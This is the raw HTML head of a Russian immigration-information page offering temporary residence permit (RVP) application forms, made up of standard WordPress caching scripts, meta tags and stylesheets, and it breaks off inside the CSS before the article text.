

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helpservices.ru/blanki-i-obraztsy-zayavleniy-dlya-polucheniya-rvp
body_size: 38317
content:
<!doctype html> <html lang="ru-RU"> <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>  <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" href="https://helpservices.ru//favicon.ico" type="image/x-icon"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Бланки и образцы заявлений - разрешение на временное проживание</title> <meta name="description" content="Документы на РВП, включая бланк заявления и образцы для получения разрешения на временное проживание (РВП), предоставляемых в ГУВМ МВД России"/> <link rel="canonical" href="https://helpservices.ru/blanki-i-obraztsy-zayavleniy-dlya-polucheniya-rvp"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Бланки и образцы заявлений - разрешение на временное проживание"/> <meta property="og:description" content="Документы на РВП, включая бланк заявления и образцы для получения разрешения на временное проживание (РВП), предоставляемых в ГУВМ МВД России"/> <meta property="og:url" content="https://helpservices.ru/blanki-i-obraztsy-zayavleniy-dlya-polucheniya-rvp"/> <meta property="og:site_name" content="Информационная для иммигрантов в РФ - информационная поддержка, бланки и образцы документов"/> <meta property="article:modified_time" content="2023-09-19T07:14:36+00:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Примерное время для чтения"/> <meta name="twitter:data1" content="1 минута"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='stylesheet' id='wp-block-library-css' href='https://helpservices.ru/wp-includes/css/dist/block-library/A.style.min.css.pagespeed.cf.7dkSrUVuLL.css' media='all'/> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style> <style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> <style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link data-minify="1" rel='stylesheet' id='reboot-style-css' href='https://helpservices.ru/wp-content/cache/min/1/wp-content/themes/reboot/assets/css/A.style.min.css,qver=1755171687.pagespeed.cf.ukDn-IoT4l.css' media='all'/> <style data-minify="1" id='normalize-css' media='all'>html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}</style> <link data-minify="1" rel='stylesheet' id='modal-css' href='https://helpservices.ru/wp-content/cache/min/1/wp-content/themes/reboot/assets/css/my/modal-timer.css,qver=1755171687.pagespeed.ce.kKaB9vrSvC.css' media='all'/> <style data-minify="1" id='link_styles-css' media='all'>.sub-links{list-style-type:unset;margin:unset}.addBlockLinks{position:relative;z-index:10;border-radius:36px;padding:36px;margin:20px;background:linear-gradient(132deg,#c2def2,#f0f6fa);background-size:400% 400%;-webkit-animation:6s infinite Gradient;animation:6s infinite Gradient}.addBlockLinks__container{display:flex;flex-direction:column;text-align:center;background-color:#fff;width:100%;max-width:100%;border-radius:36px}.addBlockLinks__list{padding:15px;display:flex;flex-wrap:wrap}.addBlockLinks__item{display:flex;width:50%;align-items:center;text-align:left}.addBlockLinks__check{display:flex;align-items:center;width:100%;max-width:50px;height:50px;justify-content:flex-end}.addBlockLinks a{padding-left:10px;font-size:18px;line-height:160%;font-weight:500;color:#337ab7;margin-block-start:1em;margin-block-end:1em}@media (max-width:960px){.addBlockLinks__list{flex-direction:column}.addBlockLinks__item{width:100%}.addBlockLinks a{margin-block-start:unset;margin-block-end:unset}}@media (max-width:560px){.addBlockLinks{padding:26px;margin:unset}.addBlockLinks a{font-size:16px;line-height:100%}}@-webkit-keyframes Gradient{0%,100%{background-position:0 50%}50%{background-position:100% 50%}}@keyframes Gradient{0%,100%{background-position:0 50%}50%{background-position:100% 50%}}</style> <style data-minify="1" id='tableadaptive_styles-css' media='all'>@media screen and (max-width:960px){table{border:0}.entry-content table{border:unset}table thead{display:none}table tr{margin-bottom:30px;display:block;border-bottom:1px solid #ddd;background-color:#f0f6fa}table td{display:block;text-align:right;font-size:13px;border-bottom:1px dotted #ccc;border-right:1px solid transparent}table td:last-child{border-bottom:0}table 